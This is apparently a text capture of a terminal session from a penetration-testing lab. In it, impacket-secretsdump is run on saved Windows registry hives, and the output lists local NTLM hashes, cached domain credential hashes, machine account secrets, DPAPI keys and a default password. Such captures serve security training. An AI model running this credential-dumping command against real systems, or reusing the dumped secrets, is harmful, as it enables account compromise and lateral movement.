 user@user: /tmp
user@user: ~/Downloads × user@user: ~/tools/ligolo × user@user: ~/tools/ligolo × user@user: /tmp ×
user@user: /tmp 186x39
┌──(user㉿user)-[/tmp]
└─$ impacket-secretsdump -system system.save -sam sam.save -security security.save LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x9521a9e7c65245ab8cdd792e7f6d20df
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bdaffbfe64f1fc646a3353be1c2c3c99:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4b4ba140ac0767077aee1958e7f78070:::
[*] Dumping cached domain logon information (domain/username:hash)
INLANEFREIGHT.LOCAL/ :$DCC2$10240#tpetty#685decd67a67f5b6e45a182ed076d801: (2022-04-29 17:46:50)
INLANEFREIGHT.LOCAL/svc_sql:$DCC2$10240#svc_sql#acc5441d637ce6aabf3a3d9d4f8137fb: (2022-04-12 02:51:02)
INLANEFREIGHT.LOCAL/Administrator:$DCC2$10240#Administrator#9553faad97c2767127df83980f3ac245: (2022-04-20 10:25:07)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:ecfe27900016073fffef1bb4b2132bb2
[*] DefaultPassword
(Unknown User): U2eR
[*] DPAPI_SYSTEM
dpapi_machinekey:0x8dbe842a7352000be08ef80e32bb35609e7d1786
dpapi_userkey:0xb20d199f3d953f7977a6363a69a9fe21d97ecd19
[*] NL$KM
0000 A2 52 9D 31 0B B7 1C 75 45 D6 4B 76 41 2D D3 21 .R.1...uE.KvA-.!
0010 C6 5C DD 04 24 D3 07 FF CA 5C F4 E5 A0 38 94 14 .\..$....\...8..
0020 91 64 FA C7 91 D2 0E 02 7A D6 52 53 B4 F4 A9 6F .d......z.RS...o
0030 58 CA 76 00 DD 39 01 7D C5 F7 8F 4B AB 1E DC 63 X.v..9.}...K...c
NL$KM:a2529d310bb71c7545d64b76412dd321c65cdd0424d307ffca5cf4e5a03894149164fac791d20e027ad65253b4f4a96f58ca7600dd39017dc5f78f4bab1edc63
[*] Cleaning up...